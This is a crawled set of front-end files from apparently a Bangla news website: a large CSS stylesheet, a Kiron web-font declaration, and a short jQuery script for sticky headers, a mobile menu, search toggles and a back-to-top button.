.DCommonCat3ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat3ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat3ListNews ul li:last-child{border-bottom:none;}

.DCommonCat3List2{}
.DCommonCat3ListNews2{padding:12px 0;border-bottom:1px solid #e2e2e2;display:flow-root;}
.DCommonCat3ListNews2:first-child{padding-top:0px;}
.DCommonCat3ListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCommonCat3ListNews2 .Title{font-weight:bold;}
.DCommonCat3ListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCommonCat3ListNews2 .ImgViewer{padding-top:59%;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:0;}
.DCommonCat3ListNews2 i{display:none;}


/*============= Prayer Time =================*/
.DPrayer{margin-top:20px;}
.DPrayer .table td, .table th{padding:9px 15px 8px;color:#0d6767;font-size:17px;line-height:17px;}
.DPrayer .DHeadTop{background-color:#0d6767;padding:10px 0 9px;}
.DPrayer .DHeadTop p{font-size:18px;color:#fff;text-align:center;margin:0;line-height:18px;font-weight:bold;}
.DPrayer .DFooterBottom{background-color:#0d6767;padding:8px 0 7px;}
.DPrayer .DFooterBottom p{font-size:16px;color:#fff;text-align:center;line-height:18px;}
.DPrayer .table td:nth-child(1){width:50%;}


/*============= Entertainment =============*/
.DEntertainment{margin-top:30px;}
.DEnterTopNews{border:1px solid #e2e2e2;width:100%;}
.DEnterTopNews .Desc{padding:7px 10px;}
.DEnterTopNews .Desc .Title{font-size:20px;line-height:29px;font-weight:bold;}
.DEnterTopNews .ImgViewer{padding-top:63.5%;}

.DEnterTop3{}
.DEnterTop3List{border-top:1px solid #0d67673B;margin-bottom:20px;background:#f5f5f5;}
.DEnterTop3List .Desc{padding-top:3px;padding-right:5px;}
.DEnterTop3List .ImgViewer{padding-top:62%;}
.DEnterTop3List .col-lg-7{padding-left:0;}
.DEnterTop3 .col-lg-6:nth-child(7) .DEnterTop3List{margin-bottom:0px;}
.DEnterTop3 .col-lg-6:nth-child(8) .DEnterTop3List{margin-bottom:0px;}


/*============= Lifestyle Css =================*/
.DLifestyle{margin-top:30px;}
.DLifestyleTopNews{width:100%;border:1px solid #e2e2e2;}
.DLifestyleTopNews .Desc{padding:7px 8px;height:66px;overflow:hidden;}
.DLifestyleTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DLifestyleTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DLifestyleTop2List{width:100%;border:1px solid #e2e2e2;margin-top:20px;}
.DLifestyleTop2List .Desc{padding:5px 7px;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #0d67676b;}
.DScroll.Color2{border-top:1px solid #99000082;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#0d6767;}
.DScrollSection .ScrollHeading.Color2{width:150px;padding:0 0 0 10px;background:#900;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding:10px 0;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#555;}
.DScrollSection .ScrollSubject a span { padding-right: 25px; display: inline-block; margin-top: 7px; font-size: 18px; color: #333; font-weight: 400; display: inline-flex; align-items: center; }
.DScrollSection .ScrollSubject a span img{margin-right: 6px;}

/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #0D6767;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D676730;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DDivisionNav {min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:15px;}
.DDivisionNav .nav {padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li {float:left;margin-bottom:17px;}
.DDivisionNav .nav li a {padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;color:#0D6767;}
.DAdd4 {padding:20px 0 0;}
.DAdd4 img {max-width:970px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #0D67673B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#0D6767;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#084040;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgb(0, 151, 151);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#0D6767;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #0D67677D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #0D67677D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:bold;}
.DCategoryListNews .pDate{padding-top:8px;color:#666;font-size:15px;font-weight:400;line-height:20px;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#0D6767;border-color:#04396B;padding:2px 12px 3px;border-radius:0;left:5px;bottom:5px;border:none;font-size:14px;}
.btnCatName:hover{background-color:#D57200;}

.arrow-right2{position:absolute;background:#EE383A;padding:3px 5px;color:#fff;}
.DArchiveNewsList{max-height:163px;overflow:hidden}
.DArchiveNewsList .col-md-8{padding-left:0;}
.DArchiveNewsList .Brief{max-height:63px;overflow:hidden;line-height:22px;}
.DArchiveNewsList .pDate{position:absolute;bottom:5px;}

.CatInnerTitle{display:block;margin-top:10px;background:#fff;}
.CatInnerTitle .breadcrumb{padding:5px 0;margin:0;background:#f2f3f4;font-size:17px;font-weight:bold;}
.CatInnerTitle .breadcrumb > li.active a{color:#D1000E;padding-left:7px;}
.CatInnerTitle .breadcrumb > li i{border:1px solid #ccc;font-size:12px;padding:5px ;margin-right:2px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.CatInnerTitle .breadcrumb > li i{font-size:13px;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#0D6767;padding:4px 12px 1px;}

.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:10px;}
.DDetailsTitle h3{padding:0 0 10px 0;font-size:18px;color:#A91717;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#0D6767;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:16px;padding:4px;line-height:22px;color:#222;background:#0D676730;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family: Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;color:#666;font-style:italic;padding:10px;}
.DDetailsContent .pEndNote{margin-top:10px;color:#333;font-style:italic;padding:10px;}
#contentDetails p a{border: 1px solid red;font-style: italic;font-weight: 800;padding: 5px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DDetailsContent blockquote{background-color:#ccc;border-left:7px solid var(--Details-CatTitleBorder);padding:60px 20px 30px; margin:40px 0 30px; position:relative;text-align:center; clear:both;}
.DDetailsContent blockquote::before{content:'\f10e';position:absolute;top:0;left:50%;margin-top:-30px;margin-left:-40px;font-size:30px;font-family:FontAwesome;color:#444;display:block;width:80px;height:80px;background:#fff;line-height:91px;border-radius:50%;text-align:center;}
.DDetailsContent blockquote h3{font-style:italic;text-align:left;color:var(--Font-Color2);font-weight:normal;padding-top:0;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #0D67673B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*Writers Page*/
.DWritersTitle p{font-size:32px;line-height:40px;color:#0d6767;margin-top:30px;}
.DWritersTitle p i{color:#0d6767;}
.DWritersLead{margin-top:15px;margin-bottom:20px;background:#fff;padding:10px;border:1px solid #ccc;}
.DWritersLead img{border:3px solid #ccc;}
.DWritersLead p{font-size:1.1em;line-height:24px;}
.DWritersName{margin:10px 0;}
.DWritersName p{font-size:1.50em;line-height:30px;}



/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}


/* ========Privacy Policy======== */
.DetailsLeftContent{margin-top:20px;}
.DetailsLeftContent .PrivacyTitle{font-size:18px;font-weight:bold;margin-top:10px;line-height:26px;}
.DetailsLeftContent .PrivacyTitle2{font-size:18px;font-weight:normal;margin-top:10px;line-height:26px;}
.DetailsLeftContent h3{font-size:18px;margin-top:10px;line-height:26px;font-weight:bold;}
.DetailsLeftContent p{font-size:16px;font-weight:normal;margin-top:8px;line-height:24px;}


/* ========Divison======== */
.DDivisionTopArea{margin-top: 10px;background: #0D676714;padding: 7px;}
.DDivisionTop1{margin-bottom: -10px;}
.DDivisionTop1 .Desc{padding: 5px 7px;min-height: 66px;}
.DDivisionTop1 .Title{font-weight: bold;font-size: 20px;line-height: 28px;}

.DDivisionTopList{padding-top: 7px;margin-top: 7px;border-top: 1px solid #0d676733;}
.DDivisionTopList .ImgViewer{padding-top: 60%;}
.DDivisionTopList .col-lg-8{padding-left: 0;}

.Errorinfo{margin-top: 20px;}
.Errorinfo h1{font-size: 22px;line-height: 1.6;font-weight: bold;}
.Errorinfo p{font-size: 18px;line-height: 1.6;}


/*DRamadanTime*/
.DRamadanTime{background:#0D6767;color:#fff;}
.DRamadanTime .table{margin-bottom:0;background:#ECF0E7;border-left:1px solid #0D6767;border-right:1px solid #0D6767;}
.DRamadanTime .table td, .table th{padding:5px 15px;border-bottom:1px solid #0D6767;color:#222;border-right:1px solid #0D6767;font-size:17px;border-top:0 solid #dee2e6;text-align:center;}
.DRamadanTime .table td:last-of-type{border-right:0 solid #dee2e6;}
.DRamadanTime p{padding:5px 15px;text-align:center;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
}
@media screen and (max-width:991px){
.container{width:100%;}
.colresize{width:100% !important;}

/* .DRightSideAdd{display:none;} */
/* .DAdd2{display:none !important;} */

h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.border-right-inner{border-right:0;}
.DCommonCat1 .col-lg-2{width:100%;}

.DOpinionList .Desc{min-height:100%;}

.DLeadNews{border:none;margin-top:15px;}
.DLeadNews .Desc{padding:5px 7px 0;height:auto;max-height:inherit;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}

.DTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop2List .Desc{padding:0;height:auto;}
.DTop2List .col-7{padding-left:0;}
.DTop2List .ImgViewer{padding-top:60%;}

.DTop3List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop3List .Desc{padding:0;height:auto;}
.DTop3List .col-7{padding-left:0;}
.DTop3List .ImgViewer{padding-top:60%;}

.DTrendingTop .Desc .Title{font-size:18px;line-height:26px;}
.DTrendingTop .thumbnail .Desc{padding:5px 7px;}

.DTrending .rowresize{width:100% !important;}
.DTrendingListNews{margin-top:13px;}
.DTrendingListNews:first-child{margin-top:13px;}
.DTrendingListNews .Desc{padding-top:2px;}
.DTrendingListNews .ImgViewer{padding-top:62%;}

.DCategoryTitle2{margin-top:10px;}
.DCommonCat1List{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:0;}
.DCommonCat1List .ImgViewer{padding-top:60%;}
.DCommonCat1List .col-7{padding-left:0;}

.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List{padding-top:0;border-top:none;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-5{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Desc{padding:5px 5px 0;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Title{font-weight:bold;}

.DPhotoAlbumTop{border:none;}
.DPhotoAlbumTop .ImgViewer{padding-top:60%;}
.DPhotoAlbumTop .card-video-img{top:40%;}
.DPhotoAlbumTop .Desc .Title{font-size:18px;line-height:26px;}
.DPhotoAlbumTop .Desc{padding:5px 7px 0;}

.DPhotoAlbumListItem{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DPhotoAlbumListItem .col-5{position:relative;}
.DPhotoAlbumListItem .col-7{padding-left:0;}
.DPhotoAlbumListItem .card-video-img{top:50%;}
.DPhotoAlbumListItem .Desc{padding:0;}
.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:10px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:10px;}

.SPSecTitle3{margin-top:20px;}
.DCommonCat2ListNews ul li{height:auto;}

.DCountryList2{border:1px solid #e2e2e2;border-top:none;}
.DCountryListNews ul li{height:auto;}
.DCountryTopNews .Desc{height:auto;}
.DCountryListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCountryListNews2:first-child{padding-top:8px;border-top:none;}
.DCountryListNews2:last-child{padding-bottom:8px;}
.DCountryListNews2 i{display:inline-block;}
.DCountryListNews2 .col-lg-5{display:none;}
.DCountryListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCountryListNews2 .Brief p{display:none;}
.DCountryListNews2 .Title{font-weight:400;}

.DOpinion{margin-top:0;}
.DOpinionList{margin-top:13px;}
.DOpinionList .Brief p{-webkit-line-clamp:3;}
.DOpinionList .Title{font-size:17px;line-height:25px;}

.DCommonCat3TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat3TopNews .Title{font-size:18px;line-height:26px;}

.DCommonCat3ListNews ul li{height:auto;}
.DCommonCat3List2{border:1px solid #e2e2e2;border-top:none;}
.DCommonCat3ListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCommonCat3ListNews2:first-child{padding-top:8px;border-top:none;}
.DCommonCat3ListNews2:last-child{padding-bottom:8px;}
.DCommonCat3ListNews2 i{display:inline-block;}
.DCommonCat3ListNews2 .col-lg-5{display:none;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat3ListNews2 .Brief p{display:none;}
.DCommonCat3ListNews2 .Title{font-weight:400;}

.DEnterTopNews .ImgViewer{padding-top:60%;}
.DEnterTopNews .Desc .Title{font-size:18px;line-height:26px;}
.DEnterTopNews .Desc{padding:5px 7px;}

.DEnterTop3List{margin-bottom:0;margin-top:13px;}
.DEnterTop3List .Desc{padding-right:0;}

.DCommonCat2TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat2TopNews .Title{font-size:18px;line-height:26px;}

.DLifestyleTopNews{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTopNews .col-7{padding-left:0;}
.DLifestyleTopNews .Desc{padding:0;height:auto;}
.DLifestyleTopNews .Title{font-size:17px;line-height:25px;font-weight:400;}
.DLifestyle .col-lg-6:nth-child(1) .DLifestyleTopNews{margin-top:0;border-top:none;padding-top:0;}

.DLifestyleTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTop2List .col-7{padding-left:0;}
.DLifestyleTop2List .Desc{padding:0;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;width:100%;margin-top:15px;}
.MoreInfo p{text-align:center;}
.DFooterLogo img{width:220px;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #0D67673B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #0D67673B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}
.DPopupAds{margin-top: 40px;padding-top: 50px;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
}
@media screen and (max-width:568px){
.container{width:100%;}
}
@media screen and (max-width:480px){
.container{width:100%;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.DScrollSection .ScrollHeading p{font-size:18px;}
.DScrollSection .ScrollHeading{width:110px;}
.DScrollSection .ScrollSubject{width:calc(100% - 110px);;}
}
@media screen and (max-width:375px){
.container{width:100%;}
}
@media screen and (max-width:360px){
.container{width:100%;}
.ImgViewer{padding-top:63% !important;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DLatestNews .DLatestNewsList p{font-size:16px;line-height:23px;}
.DPhotoAlbumListItem .Desc .Title{font-size:16px;line-height:23px;}
.DOpinionList .Title{font-size:16px;line-height:23px;}
.DCommonCat1List .Desc .Title{font-size:16px;line-height:23px;}
.DLifestyleTopNews .Title{font-size:16px;line-height:23px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/Kiron.css
body_size: -139
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dailyapandesh.com/common/js/eMythMakers.js
body_size: 746
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// Sticky Header
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
if (window.pageYOffset > sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
if (window.pageYOffset > sticky2) {
header2.classList.add("sticky2");
} else {
header2.classList.remove("sticky2");
}
}

// Search Desktop
$(document).ready(function() {

$(".fa-search").click(function() {
$(".search-box").toggle();
$("input[type='text']").focus();
});

});

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


